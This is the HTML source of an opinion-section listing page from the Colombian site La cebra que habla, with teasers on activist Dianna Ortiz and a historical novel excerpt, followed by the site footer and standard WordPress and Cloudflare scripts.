                    Fue activista a favor de los supervivientes de la tortura y ayudó a exigir la publicación de documentos que mostraban la complicidad de Estados Unidos en los abusos contra los derechos humanos en Guatemala.                </div>

                <div class="td-read-more">
                    <a href="https://lacebraquehabla.com/de-la-tortura-al-activismo-dianna-ortiz-la-monja-defensora-de-los-sobrevivientes-de-la-guerra-en-guatemala/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/un-abrebocas/" rel="bookmark" class="td-image-wrap " title="Un abrebocas" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2021/02/santa-maria-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2021/02/santa-maria-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2021/02/santa-maria-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2021/02/santa-maria-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2021/02/santa-maria-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2021/02/santa-maria-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Un abrebocas" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/un-abrebocas/" rel="bookmark" title="Un abrebocas">Un abrebocas</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/gustavo-arango/">Gustavo Arango</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-23T05:13:00-05:00" >23/02/2021</time></span>                    <span class="td-module-comments"><a href="https://lacebraquehabla.com/un-abrebocas/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    A propósito de lo que se recuerda el 12 de octubre, aquí va un abrebocas de Santa María del Diablo: La delirante y triste historia de la primera ciudad española en Tierra Firme. Publicada por Ediciones B, en su colección de Novela Histórica.                </div>

                <div class="td-read-more">
                    <a href="https://lacebraquehabla.com/un-abrebocas/">Leer más</a>
                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><a href="https://lacebraquehabla.com/secciones/opinion/page/2/" ><i class="td-icon-menu-left"></i></a><a href="https://lacebraquehabla.com/secciones/opinion/" class="first" title="1">1</a><a href="https://lacebraquehabla.com/secciones/opinion/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://lacebraquehabla.com/secciones/opinion/page/4/" class="page" title="4">4</a><span class="extend">...</span><a href="https://lacebraquehabla.com/secciones/opinion/page/79/" class="last" title="79">79</a><a href="https://lacebraquehabla.com/secciones/opinion/page/4/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 3 de 79</span><div class="clearfix"></div></div>                            </div>
                        </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Recibe actualizaciones en tu correo</span></h4>			<div class="textwidget"><p>Escríbenos a <a href="/cdn-cgi/l/email-protection#34585557515646554541515c55565855745359555d581a575b59"><span class="__cf_email__" data-cfemail="adc1cccec8cfdfccdcd8c8c5cccfc1ccedcac0ccc4c183cec2c0">[email&#160;protected]</span></a> para enviarte cada semana las novedades de La cebra.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Quiénes somos</span></h4>			<div class="textwidget"><p>Somos un portal web, con sede en el Eje Cafetero colombiano, dirigido a contar historias para conocer el territorio y construir ciudadanía.</p>
</div>
		</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_media_image"><img width="2953" height="2598" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png" class="image wp-image-17797  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2.png 2953w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-350x308.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1024x901.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-768x676.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-1536x1351.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-2048x1802.png 2048w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-477x420.png 477w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-640x563.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/trazo-blanco_donFingo-2-681x599.png 681w" sizes="(max-width: 2953px) 100vw, 2953px" /></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 6969c60421bda
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1 seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntelo de nuevo.","nonce":"03cc7403b0","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c395064cb91b491b85a699e7483f5908","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 00:00:52 -->